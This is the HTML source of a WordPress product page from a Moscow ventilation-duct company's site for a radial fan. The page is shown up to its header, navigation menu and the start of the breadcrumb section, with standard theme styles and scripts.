

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozonvent.ru/ventilyator-radialnyj-vr-280-46-2/
body_size: 107635
content:
<!DOCTYPE html>
<html lang="ru" class="wide wow-animation smoothscroll scrollTo">
  <head>
    <!-- Заголовок сайта -->
    <meta charset="UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	
	  	
	<title>Вентилятор радиальный ВР 280-46 №2 &#8212; ОЗОН-ВЕНТ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ozonvent.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ozonvent.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozonvent.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bs-css' href='https://ozonvent.ru/wp-content/themes/your-clean-template-3/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ozonvent.ru/wp-content/themes/your-clean-template-3/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonvent.ru/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<link rel="https://api.w.org/" href="https://ozonvent.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozonvent.ru/wp-json/wp/v2/posts/1107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozonvent.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ozonvent.ru/ventilyator-radialnyj-vr-280-46-2/" />
<link rel='shortlink' href='https://ozonvent.ru/?p=1107' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozonvent.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozonvent.ru%2Fventilyator-radialnyj-vr-280-46-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozonvent.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozonvent.ru%2Fventilyator-radialnyj-vr-280-46-2%2F&#038;format=xml" />
	  
	  <!--[if lt IE 9]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	  
	<link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="https://ozonvent.ru/feed/rdf/">
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://ozonvent.ru/feed/rss/">
	<link rel="alternate" type="application/rss+xml" title="Comments RSS" href="https://ozonvent.ru/comments/feed/">
	<link rel="pingback" href="https://ozonvent.ru/xmlrpc.php" />
	<link rel="shortcut icon" href="/wp-content/themes/your-clean-template-3/images/favicon.png">
	  
    <!-- Stylesheets-->
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700%7CUbuntu:400,700">
    <link rel="stylesheet" href="/wp-content/themes/your-clean-template-3/css/style.css">
		<!--[if lt IE 10]>
    <div style="background: #212121; padding: 10px 0; box-shadow: 3px 3px 5px 0 rgba(0,0,0,.3); clear: both; text-align:center; position: relative; z-index:1;"><a href="http://windows.microsoft.com/en-US/internet-explorer/"><img src="images/ie8-panel/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."></a></div>
    <script src="js/html5shiv.min.js"></script>
		<![endif]-->
  </head>
  <body data-rsssl=1>
    <!-- НАЧАЛО СТРАНИЦЫ -->
    <div class="page text-center">
      <div class="page-loader page-loader-variant-1">
        <div><img width='329' height='' src='/wp-content/themes/your-clean-template-3/images/logo-big.png' alt='Производство воздуховодов для вентиляции ОЗОН-ВЕНТ.'/>
          <div class="offset-top-41 text-center">
            <div class="spinner"></div>
          </div>
        </div>
      </div>
      <!-- Page Head-->
      <header class="page-head">
        <!-- RD Navbar Transparent-->
        <div class="rd-navbar-wrap">
          <nav data-lg-stick-up-offset="79px" data-md-device-layout="rd-navbar-fixed" data-lg-device-layout="rd-navbar-static" class="rd-navbar rd-navbar-top-panel rd-navbar-light" data-lg-auto-height="true" data-md-layout="rd-navbar-fixed" data-lg-layout="rd-navbar-static" data-lg-stick-up="true">
            <div class="container">
              <div class="rd-navbar-inner">
                <div class="rd-navbar-top-panel">
					<div class="left-side rd-navbar-mobile-scroll">
                      <!--Navbar Brand Mobile-->
						<ul class="nav navbar-nav rd-navbar-menu-wrap">
							<li class="dropdown"><a class="text-dark dropdown-toggle" href="/about" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">О Компании<span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="/nashe-proizvodstvo/">Наше производство</a></li>
									<li><a href="/about/">О нас</a></li>
									<li><a href="/katalog-produkcii/wiki/">WIKI</a></li>
								</ul>
							</li>
							<li class="active"><a class="text-dark" href="/rekviziti-kompanii/" title="">Реквизиты<span class="sr-only">(current)</span></a></li>
							<li class="dropdown"><a class="text-dark dropdown-toggle" href="/documenti/">Документы</a>
							</li>
						</ul>
					</div>
                  <div class="center">
                    <address class="contact-info text-left"><span>
						<!-- Адрес из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-map-marker text-info"></span> <a title="Посмотреть адрес на карте." href="/kontakti" class="text-middle p text-dark">Москва, Южнопортовая улица, 21, c. 20</a></div></span></address>
                  </div>
				  <div class="right-side" style="padding-left: 4%;">
					<address class="contact-info text-left"><span>
						<!-- Email из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div>						</span></address>
				  </div>
					<div class="right-side">
					<address class="contact-info text-left"><span>
						<!-- Телефон из виджета -->
						<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div>						</span>
					</address>
				  </div>
                </div>
                <!-- RD Navbar Panel-->
                <div class="rd-navbar-panel">
                  <!-- RD Navbar Toggle-->
                  <button data-rd-navbar-toggle=".rd-navbar, .rd-navbar-nav-wrap" class="rd-navbar-toggle"><span></span></button>
                  <!-- RD Navbar Top Panel Toggle-->
                  <button data-rd-navbar-toggle=".rd-navbar, .rd-navbar-top-panel" class="rd-navbar-top-panel-toggle"><span class="icon-xs mdi mdi-phone"></span></button>
                  <!--Navbar Brand-->
                  <div class="rd-navbar-brand"><a href="/"><img width='' height='40' src='/wp-content/themes/your-clean-template-3/images/logo-dark.png' alt='Воздуховоды для вентиляции от ОЗОН-ВЕНТ.'/></a></div>
                </div>
                <div class="rd-navbar-menu-wrap">
                  <div class="rd-navbar-nav-wrap">
                    <div class="rd-navbar-mobile-scroll">
                      <!--Navbar Brand Mobile-->
                      <div class="rd-navbar-mobile-brand"><a href="/"><img width='240' height='31' src='/wp-content/themes/your-clean-template-3/images/logo-dark.png' alt='Производим воздуховоды для вентиляции в Москве.'/></a></div>
                      <!-- RD Navbar Nav-->
						<div class="collapse navbar-collapse" id="topnav">
							<ul id="top-nav-ul" class="rd-navbar-nav "><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ozonvent.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-46"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/katalog-produkcii/">Продукция <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown-submenu menu-item-1916"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/">Воздуховоды из оцинкованной стали</a>
<ul class="dropdown-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-259"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-pryamougolnie-iz-ocinkovannoy-stali/">Воздуховоды прямоугольные из оцинкованной стали</a>
<ul class="dropdown-menu">
			<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-kruglie-iz-ocinkovannoy-stali/">Воздуховоды круглые из оцинкованной стали</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/">Воздуховоды из нержавеющей стали</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://ozonvent.ru/nestandartnye-izdeliya-po-chertezham/">Нестандартные изделия по чертежам</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://ozonvent.ru/katalog-produkcii/drugie-proizvodstvennie-izdeliya/">Другие производственные изделия</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-873"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/oborudovanie-i-materialy/">Оборудование и материалы <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ozonvent.ru/komplektuyushchie/">Расходные материалы для монтажа</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://ozonvent.ru/katalog-produkcii/gibkie-vozduhovody/">Гибкие воздуховоды для вентиляции</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://ozonvent.ru/katalog-produkcii/shumoglushiteli/">Шумоглушители</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://ozonvent.ru/katalog-produkcii/zonti-kuhonnie-i-zhirouloviteli/">Зонты кухонные и жироуловители</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://ozonvent.ru/filtry/">Фильтры и фильтрующие элементы</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-698"><a href="https://ozonvent.ru/izolyaciya-i-ognezashita/">Изоляция и огнезащита</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown-submenu menu-item-642"><a href="https://ozonvent.ru/katalog-produkcii/ventilyatori-i-ventilyacionnie-ustanovki/">Вентиляторы и вентиляционные установки</a>
<ul class="dropdown-menu">
		<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://ozonvent.ru/katalog-produkcii/ventilyatori-i-ventilyacionnie-ustanovki/ventilyatsionnye-ustanovki/">Вентиляционные установки</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://ozonvent.ru/katalog-produkcii/avtomatika/">Щиты управления и автоматика</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ozonvent.ru/katalog-produkcii/reshetki-i-diffuzori/">Решётки и диффузоры</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-17"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/servis/">Доп. услуги <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://ozonvent.ru/proektirovanie/">Проектирование</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://ozonvent.ru/montazh/">Монтаж</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://ozonvent.ru/dostavka/">Доставка вентиляционного оборудования и расходников ОЗОН-ВЕНТ</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://ozonvent.ru/pokraska/">Покраска</a></li>
</ul>
</li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://ozonvent.ru/ceni/">Цены</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ozonvent.ru/kontakti/">Контакты</a></li>
</ul>						</div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </nav>
        </div></header>
<section class="breadcrumb-classic">
        <div class="shell section-34 section-sm-50">
          <div class="range range-lg-middle">
            <div class="cell-lg-2 veil reveal-md-block cell-lg-push-2"><span class="icon-lg mdi mdi-arrange-send-to-back icon icon-white"></span></div>
            <div class="cell-lg-5 veil reveal-lg-block cell-lg-push-1 text-lg-left">
